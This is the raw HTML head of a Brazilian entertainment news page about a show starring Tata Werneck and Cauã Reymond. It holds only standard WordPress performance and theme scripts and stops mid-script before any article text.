

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/
body_size: 44920
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://cadernopop.com.br/xmlrpc.php" />
    <meta name="theme-color" content="#020000">
             <meta name="msapplication-navbutton-color" content="#020000">
             <meta name="apple-mobile-web-app-status-bar-style" content="#020000"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var 